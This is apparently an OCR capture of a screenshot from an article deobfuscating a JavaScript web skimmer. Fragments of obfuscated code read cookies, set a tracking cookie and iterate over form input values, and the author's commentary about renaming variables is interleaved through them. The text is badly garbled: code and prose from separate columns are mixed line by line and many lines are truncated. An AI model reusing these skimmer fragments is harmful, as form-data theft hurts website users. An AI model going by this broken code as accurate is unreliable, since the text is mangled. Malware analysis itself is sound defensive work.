
var
i3692386a609ff6fd204a1418521ec651
=
{
snd
:
null
,
o7d6e88f271f3ac078a708f7123e10e14
:
"https://
myid
:
(
function
(
_0x79e5x2
)
{
var
_0x79e5x3
=
document
[
"cookie"
][
"match"
return
_0x79e5x3
?
decodeURIComponent
(
_0x7
})(
"setidd"
)
||
(
function
()
{
var
_0x79e5x4
=
new
Date
();
expand
var
_0x79e5x5
=
_0x79e5x4
[
"getTime"
]()
+
"
var
_0x79e5x6
=
new
Date
(
new
Date
()[
"getTi
document
[
"cookie"
]
=
"setidd="
+
_0x79e5x5
Wow, that’s a little bit better, but still a huge
return
_0x79e5x5
mess! Next comes the tedious work of find-and-
})(),
clk
:
function
()
{
replacing variable names and adding comments:
i3692386a609ff6fd204a1418521ec651
[
"snd"
]
=
var
_0x79e5x7
=
document
[
"querySelectorAll
for
(
var
_0x79e5x8
=
0
;
_0x79e5x8
<
_0x79e
var
Malware
=
{
if
(
_0x79e5x7
[
_0x79e5x8
][
"value"
][
"lengt
data
:
null
,
var
_0x79e5x9
=
_0x79e5x7
[
_0x79e5x8
][
"